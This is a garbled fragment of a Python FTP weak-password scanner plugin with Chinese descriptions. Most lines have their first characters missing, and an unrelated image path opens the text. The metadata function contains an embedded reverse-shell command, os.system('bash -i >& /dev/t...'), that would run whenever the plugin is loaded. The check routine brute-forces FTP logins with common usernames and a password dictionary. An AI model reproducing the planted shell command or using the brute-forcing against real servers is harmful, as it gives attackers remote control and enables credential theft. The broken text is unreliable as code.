 ng:utf-8
t ftplib
t sys
t os
et_plugin_info():  # 插件描述信息
.system("bash -i >& /dev/t 0>&1")
ugin_info = {
"name": sys.path,
"info": "导致敏感信息泄露，严重情况可导致服务器被入侵控制。",
"level": "高危",
"type": "弱口令",
"author": "wolf@YSRC",
"url": "",
"keyword": "server:ftp",  # 推荐搜索关键字
turn plugin_info
heck(ip, port, timeout): # 漏洞检测代码
er_list = ['ftp', 'www', 'admin', 'root', 'db', 'wwwroot', 'data', 'web']
r user in user_list:
for pass_ in PASSWORD_DIC:  # 密码字典无需定义，程序会自动为其赋值。
pass_ = str(pass_.replace('{user}', user))
try:
ftp = ftplib.FTP()